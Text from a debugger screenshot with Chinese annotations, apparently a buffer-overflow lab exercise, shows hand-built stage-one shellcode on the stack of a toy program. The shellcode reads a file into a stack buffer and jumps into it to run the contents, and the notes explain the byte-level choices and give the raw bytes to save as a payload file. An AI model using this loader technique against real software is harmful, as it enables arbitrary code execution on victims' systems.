 CPU 日志 笔记 断点 内存布局 调用堆栈 SEH链 脚本 引用 符号 源代码 线程 句柄 跟踪
0019FF34 8BDC mov ebx,esp 保存栈底
0019FF36 81EC 00020000 sub esp,0x200 开辟空间
0019FF3C 8D43 F0 lea eax,dword ptr ds:[ebx-0x10] 取r,打开方式和文件名
0019FF3F 50 push eax
0019FF40 50 push eax
0019FF41 B8 A07BE276 mov eax,<ucrtbase.fopen>
0019FF46 FFD0 call eax 调fopen,打开我们准备的r文件
0019FF48 8D5C24 08 lea ebx,dword ptr ss:[esp+0x8] 平栈
0019FF4C 53 push ebx
0019FF4D 68 1C214000 push main.40211C 40211C:"%s"==L"猥"
0019FF52 50 push eax
0019FF53 B8 50104000 mov eax,<main._fscanf>
0019FF58 FFD0 call eax 调fopen
0019FF5A FFE3 jmp ebx 跳到缓冲区执行代码,即r文件中的内容
隐藏FPU
EAX 00000000
EBX 002D0000
ECX 0019FEE8
EDX 000000A8 '¨'
EBP 0019FF74
ESP 0019FF34
ESI 005E9CA8 L"鲰^"==&"D:\\SoftWa
EDI 005ED108 &"ALLUSERSPROFILE=C:
EIP 0019FF34
默认 (stdcall) 5 解锁
1: [esp+4] 00000200
2: [esp+8] 50F0438D
3: [esp+C] 7BA0B850
4: [esp+10] D0FF76E2
5: [esp+14] 08245C8D
ebx=002D0000
0019FF5A
这个地方写mov eax,0xXXXXXXXX
call eax
是为了减少环境依赖性,因为直接call的话,机器码是个偏移量
这个地方写r,是让打开方式和文件名均为r,节省空间
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 局部变量
地址 十六进制 ASCII
0019FF24 72 00 6C 6C 6F 00 00 00 74 FF 19 00 34 FF 19 00 r.llo...tÿ..4ÿ
0019FF34 8B DC 81 EC 00 02 00 00 8D 43 F0 50 50 B8 A0 7B .Ü.ì.....CðPP¸
0019FF44 E2 76 FF D0 8D 5C 24 08 53 68 1C 21 40 00 50 B8 âvÿÐ.\$.Sh.!@.P
0019FF54 50 10 40 00 FF D0 FF E3 00 FF 19 00 00 00 00 00 P.@.ÿÐÿã.ÿ.....
0019FF64 CC FF 19 00 25 19 40 00 2D E1 CF 43 00 00 00 00 Ìÿ..%.@.-áÏC...
0019FF74 84 FF 19 00 39 67 BF 76 00 00 2D 00 20 67 BF 76 .ÿ..9g¿v..-. g
0019FF84 DC FF 19 00 FF 8A 37 77 00 00 2D 00 A7 83 EF CF Üÿ..ÿ.7w..-.§.
0019FF94 00 00 00 00 00 00 00 00 00 00 2D 00 00 00 00 00 ..........-....
0019FFA4 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...............
0019FF34 EC81DC8B
0019FF38 00000200
0019FF3C 50F0438D
0019FF40 7BA0B850
0019FF44 D0FF76E2
0019FF48 08245C8D
0019FF4C 211C6853
0019FF50 B8500040
0019FF54 00401050 main._fscanf
0019FF58 E3FFD0FF
0019FF5C 0019FF00
0019FF60 00000000
将这个二进制数据保存到pwd文件中
命令: 默认
夏洛魂